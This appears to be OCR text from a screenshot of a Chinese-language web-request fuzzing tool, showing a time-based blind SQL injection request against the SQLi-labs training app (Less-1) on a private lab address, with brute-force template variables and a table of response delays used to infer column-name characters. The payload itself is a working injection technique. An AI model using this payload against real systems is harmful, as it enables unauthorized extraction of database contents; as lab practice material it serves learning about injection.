 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /master/Less-1/?id=1%27%20and%20if(ascii(substr
((select%20column_name%20from%20information_schema.
columns%20where%20table_schema=database()%20and%20table_name=
(select%20table_name%20from%20information_schema.
tables%20where%20table_schema=database()%20limit%203,1)%20limit%200,
1),{{int(1-2)}},1))={{int(65-120)}},sleep(5),0)%20--+ HTTP/1.1
2 Host ? : 192.168.77.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/
20100101 Firefox/129.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9
10
Responses 成功[112] 失败[0]
请求 响应大小 延迟(ms) Payloads 操作
111 670 5034 2,100
112 670 5004 1,105
97 670 3359 1,72
94 670 3344 2,71
84 670 3187 1,75
56 670 3161 1,68
54 670 3155 1,71
69 670 2990 1,76
24 670 2083 2,77
23 670 2037 1,77